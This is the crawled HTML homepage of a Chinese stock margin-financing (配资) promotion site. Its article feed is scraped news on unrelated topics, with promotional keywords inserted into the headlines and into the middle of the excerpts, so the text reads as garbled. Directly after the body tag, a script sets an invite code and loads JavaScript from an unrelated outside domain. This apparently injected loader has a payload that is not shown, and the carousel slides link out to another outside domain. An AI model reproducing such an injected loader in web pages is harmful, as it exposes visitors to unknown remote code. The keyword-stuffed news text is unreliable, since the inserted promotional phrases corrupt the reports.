

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bdfw.net/
body_size: 15358
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>源顺网-国内在线配资-股票配资官方我-深圳股票配资论坛</title>
        <meta name="keywords" content="国内在线配资,股票配资官方我,深圳股票配资论坛" />
        <meta name="description" content="源顺网是一个专注于国内在线配资的专业平台，致力于为用户提供便捷、安全的股票配资服务。通过该网站，投资者可以获得灵活的资金支持，以实现更高效的投资操作。源顺网不仅提供丰富的配资方案，还设有深圳股票配资论坛，方便用户交流投资经验和市场动态。凭借专业的团队和完善的风控体系，源顺网为用户打造了一个值得信赖的投资环境，助力每一位投资者在股市中实现财富增值。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban004/style/main.css">
        <link rel="stylesheet" href="/templates/moban004/style/index.css">
        <link rel="stylesheet" href="/templates/moban004/style/common.css">
        <link rel="stylesheet" href="/templates/moban004/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban004/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban004/style/style.css">

        <script src="/templates/moban004/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban004/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z0dd2c"; var anim = "upbit";</script>
        <script src="/templates/moban004/ui/ui.js"></script>
        <script src="/templates/moban004/js/wow.min.js"></script>
        <script src="/templates/moban004/js/common.js"></script>

        <meta property="og:site_name" content="源顺网" />
        <meta property="og:title" content="源顺网" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://bdfw.net/" />
        <meta property="og:description" content="源顺网" />
        <meta property="og:image" content="http://bdfw.net/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://bdfw.net/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="源顺网" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="源顺网" />
        <meta name="twitter:title" content="源顺网" />
        <meta name="twitter:description" content="源顺网" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888999'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://bdfw.net/" title="源顺网">
                <img class="logo" src="/templates/moban004/images/logo.png" alt="源顺网">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://bdfw.net/">首页</a></li>
                
                <li class=""><a href="http://bdfw.net/guonazaixianpeizi/" title="国内在线配资">国内在线配资</a></li>
                
                <li class=""><a href="http://bdfw.net/gupiaopeiziguanfangwo/" title="股票配资官方我">股票配资官方我</a></li>
                
                <li class=""><a href="http://bdfw.net/shenchougupiaopeiziluntan/" title="深圳股票配资论坛">深圳股票配资论坛</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">
                <button type="submit" class="s-btn">
                    <img src="/templates/moban004/images/serch.png">
                </button>

            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban004/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153639.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153639-50.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153639-51.png"></a></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban004/js/jquery-ajax.js?z0dd2c"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban004/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban004/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z0dd2crow">
                                <div class="z0dd2ccol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z0dd2ccol-md4">
                                    <div class="title"> 源顺网播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://bdfw.net/gupiaopeiziguanfangwo/86094.html" title="配资方案 苏州农商银行升级首日完成极速放款">配资方案 苏州农商银行升级首日完成极速放款</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://bdfw.net/gupiaopeiziguanfangwo/34545.html" title="股票配资开户信息网站 瑞晨环保拟向实控人定增募不超2.3亿 发行价17.68元">股票配资开户信息网站 瑞晨环保拟向实控人定增募不超2.3亿 </a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://bdfw.net/shenchougupiaopeiziluntan/91171.html" title="大的正规配资平台 孩子理解力差，反应迟钝是智力低下吗？合肥儿童康复医院黄大斌医生_治疗_生活_家长">大的正规配资平台 孩子理解力差，反应迟钝是智力低下吗？合肥儿</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://bdfw.net/shenchougupiaopeiziluntan/14018.html" title="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资">如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://bdfw.net/guonazaixianpeizi/147847.html" title="配资平台预警网 利拉德3年4200万美元重返开拓者&amp;#32;将联手杨瀚森">配资平台预警网 利拉德3年4200万美元重返开拓者&amp;</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z0dd2cdiycontent">
                        
                    </div>

                    <div class="top-big clearfix">

                        <div class="top-middle">
                            <a href="http://bdfw.net/guonazaixianpeizi/55149.html" title="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份"><img src="/uploads/allimg/250527/27131PZ10aP.jpg" alt="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份"></a>
                            <h2><span class="yuan"></span><span class="dian"></span><a href="http://bdfw.net/guonazaixianpeizi/55149.html" title="配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份">配资专业股票投资 聚胶股份(301283.SZ)：科金聚创拟减持不超2.60%股份</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="zixun-small zixun-small1">
                                <i class="huo"></i>
                                <h2><a href="http://bdfw.net/gupiaopeiziguanfangwo/86094.html" title="配资方案 苏州农商银行升级首日完成极速放款">配资方案 苏州农商银行升级首日完成极速放款</a></h2>
                                <p>江南时报讯 近日，苏州农商银行微贷业务部以“客户需求不过夜”的高效服务，实现“苏农E贷”产品升级开门红。客户经理张亮通过....</p>
                                <span class="time">07-01</span>

                            </div>

                            <div class="zixun-small  zixun-small2">
                                <span class="dian">1</span>
                                <h2><a href="http://bdfw.net/gupiaopeiziguanfangwo/29394.html" title="炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%"><span></span>炒股配资官方 苹果第二财季业绩略超预期，警告关税将增加成本，股价盘后跌4%</a></h2>
                                <div class=" cl2">
                                    <a href="http://bdfw.net/topic/chaogupeiziguanfang.html" class="biao qian label">炒股配资官方</a>
                                    <span class="time">05-08</span>
                                </div>
                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">2</span>
                                <h2><a href="http://bdfw.net/shenchougupiaopeiziluntan/14018.html" title="如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资"><span></span>如何开户炒股买股票怎么开户 三本必学的投资理财读者推荐，一定要理解力允许的范围内投资</a></h2>
                                <div class=" cl2">
                                    <a href="http://bdfw.net/topic/sanben.html" class="biao qian label">三本</a>
                                    <span class="time">04-27</span>
                                </div>
                            </div>
<div class="zixun-small  zixun-small2">
                                <span class="dian">3</span>
                                <h2><a href="http://bdfw.net/shenchougupiaopeiziluntan/3705.html" title="十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%"><span></span>十大配资公司 北京一季度经济实现开门红&amp;#32;高技术产业投资增速接近90%</a></h2>
                                <div class=" cl2">
                                    <a href="http://bdfw.net/topic/shidapeizigongsi.html" class="biao qian label">十大配资公司</a>
                                    <span class="time">04-25</span>
                                </div>
                            </div>


                        </div>

                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="源顺网头条">头条</span></li>
                                <li><span title="源顺网最新">最新</span></li>
                                <li><span title="源顺网最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 源顺网头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/204858.html" title="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资">配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资</a></h2>
                                            <p>10月16日，关于具身智能创业公司一星机器人（OneStar）解散的传闻逐渐发酵。随后，多个独立信源向第一财经记者确认配资平台预警网，该公司确实处于解散阶段。 ....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：101金融配资网</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：108</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/204858.html" title="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资"><img src="/uploads/allimg/251113/13161933010PC.jpg" alt="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/204860.html" title="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话">大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话</a></h2>
                                            <p>上海市第十三次归侨侨眷代表大会今天（10月16日）上午开幕。市委书记陈吉宁出席开幕式并讲话指出，实现中国式现代化的生动图景，创造城市发展的美好未来，需要广大归侨....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：易策略</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：151</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/204860.html" title="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话"><img src="/uploads/allimg/251113/131619340103N5.jpg" alt="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/204859.html" title="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行">配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行</a></h2>
                                            <p>今天（10月17日）上午举行2025北外滩国际航运论坛新闻发布会配资方案，交通运输部水运局二级巡视员高海云介绍了我国航运业发展相关情况，上海市交通委员会主任于福....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：博星财富配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：143</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/204859.html" title="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行"><img src="/uploads/allimg/251113/131619330103K5.jpg" alt="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/199674.html" title="配资平台预警网 江苏扬州近300名驾驶员免费健康体检">配资平台预警网 江苏扬州近300名驾驶员免费健康体检</a></h2>
                                            <p>原标题：“交通新业态群体健康守护行动”启动（引题）配资平台预警网 近300名驾驶员免费健康体检（主题） 扬州日报讯 （通讯员 杨交执 记者 黄媛媛） 10月17....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：虎奔策略</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：168</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/199674.html" title="配资平台预警网 江苏扬州近300名驾驶员免费健康体检"><img src="/uploads/allimg/251030/301614500104O7.jpg" alt="配资平台预警网 江苏扬州近300名驾驶员免费健康体检"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/199675.html" title="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”">配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”</a></h2>
                                            <p>甘肃陇西“9·27”地震突发后配资方案，漳县总工会闻“震”而动，第一时间启动应急响应机制，聚焦服务阵地、灾情底数、群众需求三大关键，以“三个迅速”的务实举措投身....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：信阳光配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：187</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/199675.html" title="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”"><img src="/uploads/allimg/251030/30161450010bW.jpg" alt="配资方案 闻“震”而动：甘肃漳县总工会以“三个迅速”书写“娘家人担当”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/199676.html" title="大的正规配资平台 青海果洛州举办消防行业职业技能大赛">大的正规配资平台 青海果洛州举办消防行业职业技能大赛</a></h2>
                                            <p>为进一步激发广大职工的劳动热情和创新活力，不断提高果洛消防救援队伍的专业能力水平大的正规配资平台，大力弘扬劳模精神、劳动精神、工匠精神，近日，青海省果洛藏族自治....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：驰盈策略</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：168</span>
                                                <span class="time">日期：10-30</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/199676.html" title="大的正规配资平台 青海果洛州举办消防行业职业技能大赛"><img src="/uploads/allimg/251030/301614510105101.jpg" alt="大的正规配资平台 青海果洛州举办消防行业职业技能大赛"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/194491.html" title="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队">配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队</a></h2>
                                            <p>陈仕晗，鲁能05后的锋线新星，近期选择了前往比利时联赛留洋，曾代表俱乐部有过进球表现。作为05后锋霸中的佼佼者配资方案，陈仕晗无论是潜力还是特点都极具吸引力，多....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：间群策略</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：147</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/194491.html" title="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队"><img src="/uploads/allimg/251016/161616040101048.jpg" alt="配资方案 鲁能下赛季锋线有望喜添新面孔，曾留洋比利时进球，入选过国青队"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/194492.html" title="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度">大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度</a></h2>
                                            <p>在本场比赛中杜兰特的一幕格外引人注目 他在罚球线边对爵士的5号新秀埃斯-贝利爆出了一句挑衅性的垃圾话 你这个新来的 纯菜鸟一个 搞得场边观众一时哗然 让人印象深....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：魔方智投配资</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：135</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/194492.html" title="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度"><img src="/uploads/allimg/251016/161616040106449.jpg" alt="大的正规配资平台 火箭首秀尽显硬解能力，名记对杜兰特完成和火箭续约持乐观态度"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/194490.html" title="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所">配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所</a></h2>
                                            <p>前澳大利亚国脚、山东泰山旧将麦克格文曾在一次节目中回忆自己与主帅波斯特科格鲁同机时的“噩梦经历”——那是他人生中“最漫长的16个小时”配资平台预警网。 这位现效....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：融正配资</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：88</span>
                                                <span class="time">日期：10-16</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/guonazaixianpeizi/194490.html" title="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所"><img src="/uploads/allimg/251016/161616030102939.jpg" alt="配资平台预警网 麦克格文：曾因害怕波斯特科格鲁，16小时航班全程不敢上厕所"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/189307.html" title="配资方案 特朗普决定出席美军全球高级将领集会">配资方案 特朗普决定出席美军全球高级将领集会</a></h2>
                                            <p>来源：央视新闻客户端配资方案 当地时间9月28日，据《华盛顿邮报》报道，美国总统特朗普决定出席在弗吉尼亚州匡提科举行的美军高级将领集会。 该会议由美国国防部长赫....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：华盛通配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：203</span>
                                                <span class="time">日期：10-02</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/189307.html" title="配资方案 特朗普决定出席美军全球高级将领集会"><img src="/uploads/allimg/251002/021609230105447.jpg" alt="配资方案 特朗普决定出席美军全球高级将领集会"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban004/images/loading.gif" />
                                    <span>源顺网文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多源顺网文章...</button>
                                </div>

                                <div class="no-more">源顺网文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-4940-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 源顺网最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/shenchougupiaopeiziluntan/204860.html" title="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话">大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话</a></h2>
                                            <p>上海市第十三次归侨侨眷代表大会今天（10月16日）上午开幕。市委书记陈吉宁出席开幕式并讲话指出，实现中国式现代化的生动图景，创造城市发展的美好未来，需要广大归侨....</p>

                                            <a href="http://bdfw.net/topic/dadezhengguipeizipingtai.html" class="biao qian label">大的正规配资平台</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：易策略</span>
                                                <span class="zan"><i></i>分类：深圳股票配资论坛</span>
                                                <span class="yue"><i></i>查看：151</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/shenchougupiaopeiziluntan/204860.html" title="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话"><img src="/uploads/allimg/251113/131619340103N5.jpg" alt="大的正规配资平台 上海市第十三次归侨侨眷代表大会开幕，陈吉宁出席并讲话"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/gupiaopeiziguanfangwo/204859.html" title="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行">配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行</a></h2>
                                            <p>今天（10月17日）上午举行2025北外滩国际航运论坛新闻发布会配资方案，交通运输部水运局二级巡视员高海云介绍了我国航运业发展相关情况，上海市交通委员会主任于福....</p>

                                            <a href="http://bdfw.net/topic/peizifangan.html" class="biao qian label">配资方案</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：博星财富配资</span>
                                                <span class="zan"><i></i>分类：股票配资官方我</span>
                                                <span class="yue"><i></i>查看：143</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://bdfw.net/gupiaopeiziguanfangwo/204859.html" title="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行"><img src="/uploads/allimg/251113/131619330103K5.jpg" alt="配资方案 2025北外滩国际航运论坛将于10月19日至21日在沪举行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://bdfw.net/guonazaixianpeizi/204858.html" title="配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资">配资平台预警网 一星机器人陷入“解散”风波，一个月前才获数亿融资</a></h2>
                                            <p>10月16日，关于具身智能创业公司一星机器人（OneStar）解散的传闻逐渐发酵。随后，多个独立信源向第一财经记者确认配资平台预警网，该公司确实处于解散阶段。 ....</p>

                                            <a href="http://bdfw.net/topic/peizipingtaiyujingwang.html" class="biao qian label">配资平台预警网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：101金融配资网</span>
                                                <span class="zan"><i></i>分类：国内在线配资</span>
                                                <span class="yue"><i></i>查看：108</span>
                                                <span class="time">日期：11-13</span>

                                            </div>

                                        </div>
